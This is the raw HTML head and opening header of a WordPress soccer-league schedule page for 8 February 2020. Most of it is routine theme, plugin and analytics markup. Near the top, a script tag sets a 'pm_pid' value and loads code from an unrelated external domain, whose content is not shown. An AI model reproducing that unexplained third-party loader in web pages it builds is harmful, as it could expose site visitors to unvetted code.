

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momcsl.com/saturday-february-08-2020/
body_size: 14193
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.momcsl.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SATURDAY / FEBRUARY 08 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)</title>
	<link rel="canonical" href="https://www.momcsl.com/saturday-february-08-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SATURDAY / FEBRUARY 08 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="og:description" content="WK: 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13" />
	<meta property="og:url" content="https://www.momcsl.com/saturday-february-08-2020/" />
	<meta property="og:site_name" content="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="article:modified_time" content="2020-02-28T20:35:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.momcsl.com/saturday-february-08-2020/","url":"https://www.momcsl.com/saturday-february-08-2020/","name":"SATURDAY / FEBRUARY 08 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)","isPartOf":{"@id":"https://www.momcsl.com/#website"},"datePublished":"2020-01-08T20:27:34+00:00","dateModified":"2020-02-28T20:35:53+00:00","breadcrumb":{"@id":"https://www.momcsl.com/saturday-february-08-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.momcsl.com/saturday-february-08-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.momcsl.com/saturday-february-08-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.momcsl.com/"},{"@type":"ListItem","position":2,"name":"SATURDAY / FEBRUARY 08 / 2020"}]},{"@type":"WebSite","@id":"https://www.momcsl.com/#website","url":"https://www.momcsl.com/","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","description":"Soccer League","publisher":{"@id":"https://www.momcsl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.momcsl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.momcsl.com/#organization","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","url":"https://www.momcsl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.momcsl.com/#/schema/logo/image/","url":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","contentUrl":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","width":350,"height":116,"caption":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)"},"image":{"@id":"https://www.momcsl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Feed" href="https://www.momcsl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Comments Feed" href="https://www.momcsl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.momcsl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.momcsl.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5743-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4353-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-4353.css?ver=1729079611' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22140-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/framework.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.momcsl.com/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.momcsl.com?display_custom_css=css&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css"></style>	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.3" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHGBBBQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.momcsl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHGBBBQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.momcsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momcsl.com/wp-json/wp/v2/pages/4353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momcsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="SportsPress 2.7.22" />
<link rel='shortlink' href='https://www.momcsl.com/?p=4353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fsaturday-february-08-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fsaturday-february-08-2020%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="follow.[base64]" content="k9WFL4JzL0M1Wp4KfuDH"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.momcsl.com/wp-content/uploads/2018/06/wallpaper2you_88442.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
div#primary {
    padding-bottom: 0px !important;
    padding-top: 0px !important;
}
main#main {
    max-width: 1140px !important;
    width: 100%;
		margin: auto;
	background: #fff;
	padding: 20px 15px;
}
		</style>
		</head>

<body class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-4353 custom-background sfsi_actvite_theme_default ehf-header ehf-template-rookie ehf-stylesheet-rookie elementor-default elementor-kit-5743 elementor-page elementor-page-4353">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.momcsl.com" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" rel="home">Monmouth Ocean Middlesex County Soccer League (MOMCSL)</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22140" class="elementor elementor-22140" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956ed97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956ed97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3c6d1" data-id="4c3c6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0ecd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0ecd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c21f818" data-id="c21f818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d04a5 elementor-widget elementor-widget-image" data-id="a3d04a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.momcsl.com/">
